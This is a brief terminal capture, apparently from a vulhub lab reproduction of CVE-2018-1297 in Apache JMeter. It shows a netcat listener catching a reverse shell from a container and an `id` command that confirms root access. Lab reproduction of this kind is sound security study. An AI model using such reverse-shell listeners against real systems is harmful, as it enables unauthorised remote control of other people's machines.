 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/jmeter/CVE-2018-1297# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 6 36992
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4028ed5c5055:/opt/jdk# id
id
uid=0(root) gid=0(root) groups=0(root)